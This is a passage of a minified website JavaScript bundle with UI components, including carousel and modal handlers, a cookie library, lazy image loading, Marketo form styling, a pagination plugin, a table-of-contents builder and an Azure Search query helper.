MSAnimationEnd",function(e){n.removeClass(i.onHide)}))):(t.addClass(i.onShow),t.on("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd",function(e){t.removeClass(i.onShow),s("body").addClass("fancybox-opened")})))},beforeClose:function(e){var t=s(e.current.$slide),e=e.current.opts.$orig[0].dataset.hsFancyboxOptions?JSON.parse(e.current.opts.$orig[0].dataset.hsFancyboxOptions):{},e=e.transitionEffectCustom||!1;e&&(t.removeClass(e.onShow).addClass(e.onHide),s("body").removeClass("fancybox-opened")),s("body").removeClass("fancybox-blur")}},n,t),s(e).fancybox(i)}}})(jQuery),(a=>{a.HSCore.components.HSSlickCarousel={defaults:{infinite:!1,pauseOnHover:!1,centerPadding:0,lazyLoad:!1,prevArrow:null,nextArrow:null,autoplaySpeed:3e3,speed:300,initialDelay:600,isThumbs:!1,isThumbsProgressCircle:!1,thumbsProgressContainer:null,thumbsProgressOptions:{color:"#000",width:4},animationIn:null,animationOut:null,dotsWithIcon:null,dotsFromTitles:null,dotsAsProgressLine:!1,hasDotsHelper:!1,counterSelector:null,counterDivider:"/",counterClassMap:{current:"slick-counter-current",total:"slick-counter-total",divider:"slick-counter-divider"}},init:function(o,e){var s,t,r,n;if(o.length)return s=this,n=Object.assign({},s.defaults),t=o.attr("data-hs-slick-carousel-options")?JSON.parse(o.attr("data-hs-slick-carousel-options")):{},r={id:o.attr("id")},r=a.extend(n,r,t),r=a.extend(r,{customPaging:function(e,t){e=a(e.$slides[t]).find("[data-title]").data("title");return e&&r.dotsWithIcon||r.dotsWithIcon?"<span>"+e+"</span>"+r.dotsWithIcon:e&&r.dotsFromTitles||e&&!r.dotsFromTitles?"<span>"+e+"</span>":"<span></span>"}},e),o.find("[data-slide-type]").length&&s.videoSupport(o),o.on("init",function(e,t){s.transformOff(o,r,e,t)}),o.on("init",function(e,t){s.setCustomAnimation(e,t)}),r.animationIn&&r.animationOut&&o.on("init",function(e,t){s.setSingleClass(e,t)}),r.dotsAsProgressLine&&o.on("init",function(){s.setCustomLineDots(o,r)}),r.hasDotsHelper&&o.on("init",function(e,t,n){s.setCustomDots(e,t,n)}),r.isThumbs&&(r.isThumbsProgressCircle&&o.on("init",function(e,t){s.setCustomProgressCircle(o,r,e,t)}),a("#"+r.id).on("click",".slick-slide",function(e){e.stopPropagation(),s.goToTargetSlide(a(this),r)})),o.on("init",function(e,t){s.setCustomCurrentClass(o,e,t)}),o.on("init",function(e,t){s.setInitialCustomAnimation(e,t)}),r.counterSelector&&o.on("init",function(e,t){s.setCounter(r,e,t)}),n=o.slick(r),a(r.asNavFor)[0]&&a(r.asNavFor)[0].dataset.hsSlickCarouselOptions&&JSON.parse(a(r.asNavFor)[0].dataset.hsSlickCarouselOptions).isThumbsProgress&&s.setInitialDelay(o,r),o.on("beforeChange",function(e,t,n,i){s.setCustomClasses(o,e,t,n,i)}),r.counterSelector&&o.on("beforeChange",function(e,t,n,i){s.counting(r,e,t,n,i)}),o.on("afterChange",function(e,t){s.setCustomAnimation(e,t)}),r.animationIn&&r.animationOut&&(o.on("afterChange",function(e,t,n,i){s.animationIn(r,e,t,n,i)}),o.on("beforeChange",function(e,t,n){s.animationOut(r,e,t,n)}),o.on("setPosition",function(e,t){s.setPosition(r,e,t)})),n},transformOff:function(e,t,n,i){a(i.$slides).css("height","auto"),t.isThumbs&&t.slidesToShow>=a(i.$slides).length&&e.addClass("slick-transform-off")},setCustomAnimation:function(e,t){var n=a(t.$slides)[t.currentSlide],n=a(n).find("[data-hs-slick-carousel-animation]");t.$slides.each(function(e){e!==t.currentSlide&&(e=a(this).find("[data-hs-slick-carousel-animation]"),a(e).each(function(){a(this).css({opacity:0})}))}),a(n).each(function(){var e=a(this).data("hs-slick-carousel-animation"),t=a(this).data("hs-slick-carousel-animation-delay"),n=a(this).data("hs-slick-carousel-animation-duration");a(this).css({"animation-delay":t+"ms","animation-duration":n+"ms"}),a(this).addClass("animated "+e).css({opacity:1})})},setInitialCustomAnimation:function(e,t){t=a(t.$slides)[0],t=a(t).find("[data-hs-slick-carousel-animation]");a(t).each(function(){var e=a(this).data("hs-slick-carousel-animation");a(this).addClass("animated "+e).css("opacity",1)})},setSingleClass:function(e,t){a(t.$slides).addClass("single-slide")},setCustomDots:function(e){e=e.find(".js-dots");e.length&&e.append('<span class="dots-helper"></span>')},setCustomLineDots:function(e,t){var n=e.find('[class="'+t.dotsClass+'"]'),i=n.find("li");n.length&&(setTimeout(function(){e.addClass("slick-line-dots-ready")}),i.each(function(){a(this).append('<span class="dot-line"><span class="dot-line-helper" style="transition-duration: '+(t.autoplaySpeed+t.speed)+'ms;"></span></span>')}))},setCustomProgressCircle:function(e,t,n,i){var o=t,s=0,t=a('<style type="text/css"></style>');a(i.$slides).each(function(e){var t=a('<span class="slick-thumb-progress"><svg version="1.1" viewBox="0 0 160 160"><path class="slick-thumb-progress__path" d="M 79.98452083651917 4.000001576345426 A 76 76 0 1 1 79.89443752470656 4.0000733121155605 Z"></path></svg></span>'),n=t.find("svg path");s=parseInt(n[0].getTotalLength()),a(i.$slides[e]).children(o.thumbsProgressContainer).append(t)}),t.text(".slick-thumb-progress .slick-thumb-progress__path {opacity: 0;fill: transparent;stroke: "+o.thumbsProgressOptions.color+";stroke-width: "+o.thumbsProgressOptions.width+";stroke-dashoffset: "+s+";stroke-dashoffset: 0px;}.slick-current .slick-thumb-progress .slick-thumb-progress__path {opacity: 1;-webkit-animation: "+(i.options.autoplaySpeed+i.options.speed)+"ms linear 0ms forwards dash;-moz-animation: "+(i.options.autoplaySpeed+i.options.speed)+"ms linear 0ms forwards dash;-o-animation: "+(i.options.autoplaySpeed+i.options.speed)+"ms linear 0ms forwards dash;animation: "+(i.options.autoplaySpeed+i.options.speed)+"ms linear 0ms forwards dash;}@-webkit-keyframes dash {from {stroke-dasharray: 0 "+s+";} to {stroke-dasharray: "+s+" "+s+";}}@-moz-keyframes dash {from {stroke-dasharray: 0 "+s+";} to {stroke-dasharray: "+s+" "+s+";}}@-moz-keyframes dash {from {stroke-dasharray: 0 "+s+";} to {stroke-dasharray: "+s+" "+s+";}}@keyframes dash {from {stroke-dasharray: 0 "+s+";} to {stroke-dasharray: "+s+" "+s+";}}"),t.appendTo(e)},goToTargetSlide:function(e,t){e=e.data("slick-index");a("#"+t.id).slick("slickCurrentSlide")!==e&&a("#"+t.id).slick("slickGoTo",e)},setCustomCurrentClass:function(e){e=e.find(".js-dots");e.length&&a(e[0].children[0]).addClass("slick-current")},setCounter:function(e,t,n){a(e.counterSelector).html('<span class="'+e.counterClassMap.current+'">1</span><span class="'+e.counterClassMap.divider+'">'+e.counterDivider+'</span><span class="'+e.counterClassMap.total+'">'+n.slideCount+"</span>")},setInitialDelay:function(e,t){e.slick("slickPause"),setTimeout(function(){e.slick("slickPlay")},t.initialDelay)},setCustomClasses:function(e,t,n,i,o){var s=a(n.$slides)[o],n=a(n.$slides)[i],r=e.find(".js-dots"),e=a(s).find("[data-hs-slick-carousel-animation]"),s=a(n).find("[data-hs-slick-carousel-animation]");a(s).each(function(){var e=a(this).data("hs-slick-carousel-animation");a(this).removeClass("animated "+e)}),a(e).each(function(){a(this).css({opacity:0})}),r.length&&(o<i?(a(r[0].children).removeClass("slick-active-right"),a(r[0].children[o]).addClass("slick-active-right")):a(r[0].children).removeClass("slick-active-right"),a(r[0].children).removeClass("slick-current"),setTimeout(function(){a(r[0].children[o]).addClass("slick-current")},.25))},animationIn:function(e,t,n,i,o){a(n.$slides).removeClass("animated set-position "+e.animationIn+" "+e.animationOut)},animationOut:function(e,t,n,i){a(n.$slides[i]).addClass("animated "+e.animationOut)},setPosition:function(e,t,n){a(n.$slides[n.currentSlide]).addClass("animated set-position "+e.animationIn)},counting:function(e,t,n,i,o){o=(o||0)+1;a(e.counterSelector).html('<span class="'+e.counterClassMap.current+'">'+o+'</span><span class="'+e.counterClassMap.divider+'">'+e.counterDivider+'</span><span class="'+e.counterClassMap.total+'">'+n.slideCount+"</span>")},videoSupport:function(e){e.length&&e.on("beforeChange",function(e,t,n,i){var o,s=a(t.$slides[n]).data("slide-type"),t=a(t.$slides[n]).find("iframe").get(0);if("vimeo"===s)o={method:"pause",value:"true"};else{if("youtube"!==s)return!1;o={event:"command",func:"pauseVideo"}}void 0!==t&&t.contentWindow.postMessage(JSON.stringify(o),"*")})},initTextAnimation:function(e,o){var t;window.TextFx&&window.anime&&e.length&&(t=e.find(o)).length&&(t.each(function(e,t){t=a(t);t.data("TextFx")||t.data("TextFx",new TextFx(t.get(0)))}),e.on("beforeChange",function(e,t,n,i){t=t.$slider.find(".slick-track").children(),n=t.eq(n),t=t.eq(i),n=n.find(o),t=t.find(o);n.length&&n.data("TextFx").hide(n.data("effect")?n.data("effect"):"fx1"),t.length&&t.data("TextFx").show(t.data("effect")?t.data("effect"):"fx1")}))}}})(jQuery),(s=>{s.HSCore.components.HSTyped={__proto__:s.fn.typed,defaults:{},init:function(e,t){var n,i,o;if(s(e).length)return i=s(e),n=Object.assign({},this.defaults),i=i.attr("data-hs-typed-options")?JSON.parse(i.attr("data-hs-typed-options")):{},o={},o=Object.assign({},n,o,i,t),new Typed(e,o)}}})(jQuery),(e=>{var t,n,i;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(i=window.Cookies=e()).noConflict=function(){return window.Cookies=n,i})})(function(){function a(){for(var e=0,t={};e<arguments.length;e++){var n,i=arguments[e];for(n in i)t[n]=i[n]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(l){function r(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=a({path:"/"},r.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=l.write?l.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,s="";for(o in n)n[o]&&(s+="; "+o,!0!==n[o])&&(s+="="+n[o].split(";")[0]);return document.cookie=e+"="+t+s}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),r=s.slice(1).join("=");t||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var a=c(s[0]),r=(l.read||l)(r,a)||c(r);if(t)try{r=JSON.parse(r)}catch(e){}if(n[a]=r,e===a)break}catch(e){}}return e?n[e]:n}}return r.set=n,r.get=function(e){return t(e,!1)},r.getJSON=function(e){return t(e,!0)},r.remove=function(e,t){n(e,"",a(t,{expires:-1}))},r.defaults={},r.withConverter=e,r}(function(){})}),jQuery(function(){var n,t,e=[].slice.call(document.querySelectorAll(".lazy-bg")),e=("IntersectionObserver"in window&&(n=new IntersectionObserver(function(e,t){e.forEach(function(e){var t;e.isIntersecting&&(""!==e.target.dataset.src?((t=document.createElement("img")).setAttribute("src",e.target.dataset.src),t.addEventListener("load",function(){this.remove(),e.target.classList.remove("lazy-bg")})):(e.target.classList.add("no-image"),e.target.classList.remove("lazy-bg")),n.unobserve(e.target))})}),e.forEach(function(e){n.observe(e)})),[].slice.call(document.querySelectorAll(".lazy-img")));"IntersectionObserver"in window&&(t=new IntersectionObserver(function(e,t){e.forEach(function(e){""!==e.target.dataset.src&&e.isIntersecting&&(e.target.src=e.target.dataset.src),e.target.classList.remove("lazy-img"),n.unobserve(e.target)})}),e.forEach(function(e){t.observe(e)}))}),(o=>{o(function(){"undefined"!=typeof MktoForms2&&MktoForms2.whenReady(function(e){n=(i=e).getFormElem()[0],(i=Function.prototype.call.bind(Array.prototype.slice))(n.querySelectorAll("[style]")).concat(n).forEach(function(e){e.removeAttribute("style")}),i(document.styleSheets).forEach(function(e){e.disabled||-1===[mktoForms2BaseStyle,mktoForms2ThemeStyle].indexOf(e.ownerNode)&&!n.contains(e.ownerNode)||(e.disabled=!0)}),t||n.setAttribute("data-styles-ready","true"),n.classList.remove("hidden");var t,n,i=e.getFormElem();i.addClass("container-fluid").find(".mktoFormRow").addClass("row").find(".mktoFormCol").addClass("col-md-12").find(".mktoFieldWrap").addClass("form-group").find('.mktoField:not(input[type="checkbox"], input[type="radio"])').addClass("form-control"),i.removeClass("mktoHasWidth mktoLayoutLeft"),i.find(".mktoHasWidth").removeClass("mktoHasWidth"),i.find(".mktoCheckboxList").parent().addClass("control-inline"),i.find(".mktoLabel").each(function(){"*"===o(this).text()&&o(this).addClass("hidden")})})})})(jQuery),$(function(){$("#paywallContent .mktoButton").click(function(){$(".paywall-blur").removeClass("blur"),$(".paywall-pre").addClass("hide")})}),((s,x)=>{void 0===x&&u("Pagination requires jQuery.");var r="pagination",a="__pagination-",c=(x.fn.pagination&&(r="pagination2"),x.fn[r]=function(e){if(void 0!==e){var n,l=x(this),P=x.extend({},x.fn[r].defaults,e),t={initialize:function(){var t,n=this;l.data("pagination")||l.data("pagination",{}),!1!==n.callHook("beforeInit")&&(l.data("pagination").initialized&&x(".paginationjs",l).remove(),n.disabled=!!P.disabled,t=n.model={pageRange:P.pageRange,pageSize:P.pageSize},n.parseDataSource(P.dataSource,function(e){n.isAsync=c.isString(e),c.isArray(e)&&(t.totalNumber=P.totalNumber=e.length),n.isDynamicTotalNumber=n.isAsync&&P.totalNumberLocator;e=n.render(!0);P.className&&e.addClass(P.className),t.el=e,l["bottom"===P.position?"append":"prepend"](e),n.observer(),l.data("pagination").initialized=!0,n.callHook("afterInit",e)}))},render:function(e){var t=this,n=t.model,i=n.el||x('<div class="paginationjs"></div>'),e=!0!==e,n=(t.callHook("beforeRender",e),n.pageNumber||P.pageNumber),o=P.pageRange||0,s=t.getTotalPage(),r=n-o,a=n+o;return(r=s<a?(r=(a=s)-2*o)<1?1:r:r)<=1&&(r=1,a=Math.min(2*o+1,s)),i.html(t.generateHTML({currentPage:n,pageRange:o,rangeStart:r,rangeEnd:a})),P.hideWhenLessThanOnePage&&i[s<=1?"hide":"show"](),t.callHook("afterRender",e),i},generatePageNumbersHTML:function(e){var t,n=e.currentPage,i=this.getTotalPage(),o=e.rangeStart,s=e.rangeEnd,r="",a=P.pageLink,e=P.ellipsisText,l=P.classPrefix,c=P.activeClassName,u=P.disableClassName;if(null===P.pageRange)for(t=1;t<=i;t++)r+=t==n?'<li class="'+l+"-page J-paginationjs-page "+c+'" data-num="'+t+'"><a>'+t+"</a></li>":'<li class="'+l+'-page J-paginationjs-page" data-num="'+t+'"><a href="'+a+'">'+t+"</a></li>";else{if(o<=3)for(t=1;t<o;t++)r+=t==n?'<li class="'+l+"-page J-paginationjs-page "+c+'" data-num="'+t+'"><a>'+t+"</a></li>":'<li class="'+l+'-page J-paginationjs-page" data-num="'+t+'"><a href="'+a+'">'+t+"</a></li>";else P.showFirstOnEllipsisShow&&(r+='<li class="'+l+"-page "+l+'-first J-paginationjs-page" data-num="1"><a href="'+a+'">1</a></li>'),r+='<li class="'+l+"-ellipsis "+u+'"><a>'+e+"</a></li>";for(t=o;t<=s;t++)r+=t==n?'<li class="'+l+"-page J-paginationjs-page "+c+'" data-num="'+t+'"><a>'+t+"</a></li>":'<li class="'+l+'-page J-paginationjs-page" data-num="'+t+'"><a href="'+a+'">'+t+"</a></li>";if(i-2<=s)for(t=s+1;t<=i;t++)r+='<li class="'+l+'-page J-paginationjs-page" data-num="'+t+'"><a href="'+a+'">'+t+"</a></li>";else r+='<li class="'+l+"-ellipsis "+u+'"><a>'+e+"</a></li>",P.showLastOnEllipsisShow&&(r+='<li class="'+l+"-page "+l+'-last J-paginationjs-page" data-num="'+i+'"><a href="'+a+'">'+i+"</a></li>")}return r},generateHTML:function(e){var t=this,n=e.currentPage,i=t.getTotalPage(),o=t.getTotalNumber(),s=P.showPrevious,r=P.showNext,a=P.showPageNumbers,l=P.showNavigator,c=P.showGoInput,u=P.showGoButton,d=P.pageLink,f=P.prevText,p=P.nextText,h=P.goButtonText,_=P.classPrefix,m=P.disableClassName,g=P.ulClassName,v="",b='<input type="text" class="J-paginationjs-go-pagenumber">',h='<input type="button" class="J-paginationjs-go-button" value="'+h+'">',y=x.isFunction(P.formatNavigator)?P.formatNavigator(n,i,o):P.formatNavigator,w=x.isFunction(P.formatGoInput)?P.formatGoInput(b,n,i,o):P.formatGoInput,C=x.isFunction(P.formatGoButton)?P.formatGoButton(h,n,i,o):P.formatGoButton,S=x.isFunction(P.autoHidePrevious)?P.autoHidePrevious():P.autoHidePrevious,k=x.isFunction(P.autoHideNext)?P.autoHideNext():P.autoHideNext,O=x.isFunction(P.header)?P.header(n,i,o):P.header,E=x.isFunction(P.footer)?P.footer(n,i,o):P.footer;return O&&(v+=t.replaceVariables(O,{currentPage:n,totalPage:i,totalNumber:o})),(s||a||r)&&(v=(v+='<div class="paginationjs-pages">')+(g?'<ul class="'+g+'">':"<ul>")+'<li class="btn-first disabled"><a><span aria-hidden="true"><i class="fa fa-angle-double-left"></i></span></a></li>',s&&(n<=1?S||(v+='<li class="'+_+"-prev "+m+'"><a>'+f+"</a></li>"):v+='<li class="'+_+'-prev J-paginationjs-previous" data-num="'+(n-1)+'" title="Previous page"><a href="'+d+'">'+f+"</a></li>"),a&&(v+=t.generatePageNumbersHTML(e)),r&&(i<=n?k||(v+='<li class="'+_+"-next "+m+'"><a>'+p+"</a></li>"):v+='<li class="'+_+'-next J-paginationjs-next" data-num="'+(n+1)+'" title="Next page"><a href="'+d+'">'+p+"</a></li>"),v+='<li class="btn-last"><a><span aria-hidden="true"><i class="fa fa-angle-double-right"></i></span></a></li></ul></div>'),l&&y&&(v+='<div class="'+_+'-nav J-paginationjs-nav">'+t.replaceVariables(y,{currentPage:n,totalPage:i,totalNumber:o})+"</div>"),c&&w&&(v+='<div class="'+_+'-go-input">'+t.replaceVariables(w,{currentPage:n,totalPage:i,totalNumber:o,input:b})+"</div>"),u&&C&&(v+='<div class="'+_+'-go-button">'+t.replaceVariables(C,{currentPage:n,totalPage:i,totalNumber:o,button:h})+"</div>"),E&&(v+=t.replaceVariables(E,{currentPage:n,totalPage:i,totalNumber:o})),v},findTotalNumberFromRemoteResponse:function(e){this.model.totalNumber=P.totalNumberLocator(e)},go:function(e,n){var t,i,o,s=this,r=s.model;function a(e){var t;!1!==s.callHook("beforePaging",o)&&(r.direction=void 0===r.pageNumber?0:o>r.pageNumber?1:-1,r.pageNumber=o,s.render(),s.disabled&&s.isAsync&&s.enable(),l.data("pagination").model=r,P.formatResult&&(t=x.extend(!0,[],e),c.isArray(e=P.formatResult(t))||(e=t)),l.data("pagination").currentPageData=e,s.doCallback(e,n),s.callHook("afterPaging",o),1==o&&s.callHook("afterIsFirstPage"),o==s.getTotalPage())&&s.callHook("afterIsLastPage")}s.disabled||(o=e,!(o=parseInt(o)))||o<1||(e=P.pageSize,t=s.getTotalNumber(),i=s.getTotalPage(),0<t&&i<o)||(s.isAsync?((t={})[(i=P.alias||{}).pageSize||"pageSize"]=e,t[i.pageNumber||"pageNumber"]=o,e=x.isFunction(P.ajax)?P.ajax():P.ajax,x.extend(!0,i={type:"get",cache:!1,data:{},contentType:"application/x-www-form-urlencoded; charset=UTF-8",dataType:"json",async:!0},e),x.extend(i.data,t),i.url=P.dataSource,i.success=function(e){s.isDynamicTotalNumber?s.findTotalNumberFromRemoteResponse(e):s.model.totalNumber=P.totalNumber,a(e)},i.error=function(e,t,n){P.formatAjaxError&&P.formatAjaxError(e,t,n),s.enable()},s.disable(),x.ajax(i)):a(s.getDataFragment(o)))},doCallback:function(e,t){var n=this.model;x.isFunction(t)?t(e,n):x.isFunction(P.callback)&&P.callback(e,n)},destroy:function(){!1!==this.callHook("beforeDestroy")&&(this.model.el.remove(),l.off(),x("#paginationjs-style").remove(),this.callHook("afterDestroy"))},previous:function(e){this.go(this.model.pageNumber-1,e)},next:function(e){this.go(this.model.pageNumber+1,e)},disable:function(){var e=this,t=e.isAsync?"async":"sync";!1!==e.callHook("beforeDisable",t)&&(e.disabled=!0,e.model.disabled=!0,e.callHook("afterDisable",t))},enable:function(){var e=this,t=e.isAsync?"async":"sync";!1!==e.callHook("beforeEnable",t)&&(e.disabled=!1,e.model.disabled=!1,e.callHook("afterEnable",t))},refresh:function(e){this.go(this.model.pageNumber,e)},show:function(){this.model.el.is(":visible")||this.model.el.show()},hide:function(){this.model.el.is(":visible")&&this.model.el.hide()},replaceVariables:function(e,t){for(var n in t)var i=t[n],n=new RegExp("<%=\\s*"+n+"\\s*%>","img"),o=(o||e).replace(n,i);return o},getDataFragment:function(e){return P.dataSource},getTotalNumber:function(){return this.model.totalNumber||P.totalNumber||0},getTotalPage:function(){return Math.ceil(this.getTotalNumber()/P.pageSize)},getLocator:function(e){var t;return"string"==typeof e?t=e:x.isFunction(e)?t=e():u('"locator" is incorrect. (String | Function)'),t},filterDataByLocator:function(n){var i,e=this.getLocator(P.locator);if(c.isObject(n)){try{x.each(e.split("."),function(e,t){i=(i||n)[t]})}catch(e){}i?c.isArray(i)||u("dataSource."+e+" must be an Array."):u("dataSource."+e+" is undefined.")}return i||n},parseDataSource:function(e,t){var n=this;c.isObject(e)||c.isArray(e)?t(P.dataSource=e):x.isFunction(e)?P.dataSource(function(e){n.parseDataSource.call(n,e,t)}):"string"==typeof e?(/^https?|file:/.test(e)&&(P.ajaxDataType="jsonp"),t(e)):u('Unexpected type of "dataSource".')},callHook:function(e){var n,t=l.data("pagination"),i=Array.prototype.slice.apply(arguments);return i.shift(),P[e]&&x.isFunction(P[e])&&!1===P[e].apply(s,i)&&(n=!1),t.hooks&&t.hooks[e]&&x.each(t.hooks[e],function(e,t){!1===t.apply(s,i)&&(n=!1)}),!1!==n},observer:function(){var i=this,n=i.model.el,e=(l.on(a+"go",function(e,t,n){(t=parseInt(x.trim(t)))&&(x.isNumeric(t)||u('"pageNumber" is incorrect. (Number)'),i.go(t,n))}),n.delegate(".J-paginationjs-page","click",function(e){var t=x(e.currentTarget),n=x.trim(t.attr("data-num"));if(n&&!t.hasClass(P.disableClassName)&&!t.hasClass(P.activeClassName))return!1!==i.callHook("beforePageOnClick",e,n)&&(i.go(n),i.callHook("afterPageOnClick",e,n),!!P.pageLink)&&void 0}),n.delegate(".J-paginationjs-previous","click",function(e){var t=x(e.currentTarget),n=x.trim(t.attr("data-num"));if(n&&!t.hasClass(P.disableClassName))return!1!==i.callHook("beforePreviousOnClick",e,n)&&(i.go(n),i.callHook("afterPreviousOnClick",e,n),!!P.pageLink)&&void 0}),n.delegate(".J-paginationjs-next","click",function(e){var t=x(e.currentTarget),n=x.trim(t.attr("data-num"));if(n&&!t.hasClass(P.disableClassName))return!1!==i.callHook("beforeNextOnClick",e,n)&&(i.go(n),i.callHook("afterNextOnClick",e,n),!!P.pageLink)&&void 0}),n.delegate(".J-paginationjs-go-button","click",function(e){var t=x(".J-paginationjs-go-pagenumber",n).val();if(!1===i.callHook("beforeGoButtonOnClick",e,t))return!1;l.trigger(a+"go",t),i.callHook("afterGoButtonOnClick",e,t)}),n.delegate(".J-paginationjs-go-pagenumber","keyup",function(e){if(13===e.which){var t=x(e.currentTarget).val();if(!1===i.callHook("beforeGoInputOnEnter",e,t))return!1;l.trigger(a+"go",t),x(".J-paginationjs-go-pagenumber",n).focus(),i.callHook("afterGoInputOnEnter",e,t)}}),l.on(a+"previous",function(e,t){i.previous(t)}),l.on(a+"next",function(e,t){i.next(t)}),l.on(a+"disable",function(){i.disable()}),l.on(a+"enable",function(){i.enable()}),l.on(a+"refresh",function(e,t){i.refresh(t)}),l.on(a+"show",function(){i.show()}),l.on(a+"hide",function(){i.hide()}),l.on(a+"destroy",function(){i.destroy()}),Math.max(i.getTotalPage(),1)),t=P.pageNumber;i.isDynamicTotalNumber&&(t=1),P.triggerPagingOnInit&&l.trigger(a+"go",Math.min(t,e))}};if(l.data("pagination")&&!0===l.data("pagination").initialized){if(x.isNumeric(e))return l.trigger.call(this,a+"go",e,arguments[1]),this;if("string"==typeof e){var i=Array.prototype.slice.apply(arguments);switch(i[0]=a+i[0],e){case"previous":case"next":case"go":case"disable":case"enable":case"refresh":case"show":case"hide":case"destroy":l.trigger.apply(this,i);break;case"getSelectedPageNum":return(l.data("pagination").model?l.data("pagination").model:l.data("pagination").attributes).pageNumber;case"getTotalPage":return Math.ceil(l.data("pagination").model.totalNumber/l.data("pagination").model.pageSize);case"getSelectedPageData":return l.data("pagination").currentPageData;case"isDisabled":return!0===l.data("pagination").model.disabled;default:u("Unknown action: "+e)}return this}n=l,x.each(["go","previous","next","disable","enable","refresh","show","hide","destroy"],function(e,t){n.off(a+t)}),n.data("pagination",{}),x(".paginationjs",n).remove()}else c.isObject(e)||u("Illegal options");var o=P;o.dataSource||u('"dataSource" is required.'),"string"==typeof o.dataSource?void 0===o.totalNumberLocator?void 0===o.totalNumber?u('"totalNumber" is required.'):x.isNumeric(o.totalNumber)||u('"totalNumber" is incorrect. (Number)'):x.isFunction(o.totalNumberLocator)||u('"totalNumberLocator" should be a Function.'):c.isObject(o.dataSource)&&(void 0===o.locator?u('"dataSource" is an Object, please specify "locator".'):"string"==typeof o.locator||x.isFunction(o.locator)||u(o.locator+" is incorrect. (String | Function)")),void 0===o.formatResult||x.isFunction(o.formatResult)||u('"formatResult" should be a Function.'),t.initialize()}return this},x.fn[r].defaults={totalNumberLocator:function(){},totalNumber:0,pageNumber:1,pageSize:10,pageRange:2,showPrevious:!0,showNext:!0,showPageNumbers:!0,showNavigator:!1,showGoInput:!1,showGoButton:!1,pageLink:"",prevText:"&laquo;",nextText:"&raquo;",ellipsisText:"...",goButtonText:"Go",classPrefix:"paginationjs",activeClassName:"active",disableClassName:"disabled",inlineStyle:!0,formatNavigator:"<%= currentPage %> / <%= totalPage %>",formatGoInput:"<%= input %>",formatGoButton:"<%= button %>",position:"bottom",autoHidePrevious:!1,autoHideNext:!1,triggerPagingOnInit:!0,hideWhenLessThanOnePage:!1,showFirstOnEllipsisShow:!0,showLastOnEllipsisShow:!0,callback:function(){}},x.fn.addHook=function(e,t){arguments.length<2&&u("Missing argument."),x.isFunction(t)||u("callback must be a function.");var n=x(this),i=n.data("pagination");i||(n.data("pagination",{}),i=n.data("pagination")),i.hooks||(i.hooks={}),i.hooks[e]=i.hooks[e]||[],i.hooks[e].push(t)},x[r]=function(e,t){if(arguments.length<2&&u("Requires two parameters."),(e="string"!=typeof e&&e instanceof jQuery?e:x(e)).length)return e.pagination(t),e},{});function u(e){throw new Error("Pagination: "+e)}x.each(["Object","Array","String"],function(e,n){c["is"+n]=function(e){return("object"==(t=typeof(e=e))?null==e?"null":Object.prototype.toString.call(e).slice(8,-1):t).toLowerCase()===n.toLowerCase();var t}}),"function"==typeof define&&define.amd&&define(function(){return x})})(this,window.jQuery),(a=>{a(function(){var r,e;0!==(e=a(".toc")).length&&(r=a("[data-toc-item]").not("[data-toc-exclude]"),e.each(function(){var e,t,n,i,o,s=a(this);s.data("automode",this.hasAttribute("data-toc-auto")),s.data("items",r),(o=s.data("toc-target"))&&o.trim()||s.data("toc-target",".toc-container"),s.data("automode")&&(i=a((o=s).data("toc-target")).find("h2").not("[data-toc-exclude]"),e=0,i.each(function(){this.hasAttribute("id")||(a(this).attr("id","Heading_"+e),e++)}),o.data("items",o.data("items").add(i))),0!==s.data("items").length&&(t=[],s.data("items").each(function(){var e=a(this).data("toc-text"),e=void 0!==e&&""!==e?e:a(this).text(),e={href:"#"+a(this).attr("id"),text:e};t.push(e)}),n=a('<ul class="toc-nav"></ul>'),a.each(t,function(e,t){n.append('<li class="toc-nav-item"><a class="toc-nav-link" href="'+t.href+'">'+t.text+"</a></li>")}),i=void 0===(o=s.data("toc-title"))||""===o?null:a('<div class="toc-heading">'+o+'<i class="fa fa-plus show"></i><i class="fa fa-minus"></i></div>'),(o=a('<div class="toc-body"></div>')).append(n),s.append(i).append(o).show())}))})})(jQuery),$(document).ready(function(){$(".toc-heading").on("click",function(){$(".toc-body").toggleClass("show"),$(".toc-heading .fa-plus").toggleClass("show"),$(".toc-heading .fa-minus").toggleClass("show")}),$(".toc-nav-item").on("click",function(){$(".toc-body").removeClass("show")})}),(o=>{var e=o.utility||{};e.arrayToPath=function(e){var t=e.filter(function(e){return"object"!=typeof e}),e=e.filter(function(e){return"object"==typeof e}),n=[];return e.forEach(function(e){for(var t in e)e[t]instanceof Array?e[t].forEach(function(e){n.push(t+"="+encodeURIComponent(e))}):n.push(t+"="+encodeURIComponent(e[t]))}),t.join("/")+"?"+n.join("&")},e.runAzureQuery=function(e,t,n){var i=VueJsSearchBoxConfig.searchServiceUrl+o.utility.arrayToPath(["indexes",VueJsSearchBoxConfig.searchIndexName,"docs","search",{"api-version":"2017-11-11"}]);$.ajax({url:i,method:"POST",data:JSON.stringify(e),contentType:"application/json; charset=utf-8",dataType:"json",success:t,error:n,headers:{"api-key":VueJsSearchBoxConfig.searchServiceKey,"Access-Control-Allow-Origin":"*"}})},e.getValueFromQueryString=function(e){var t=new URLSearchParams(window.location.search);return t.has(e)?t.get(e):""},o.utility=e})(window),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.HSHeader=t():e.HSHeader=t()})(window,function(){return(n=>{var i={};function o(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}return 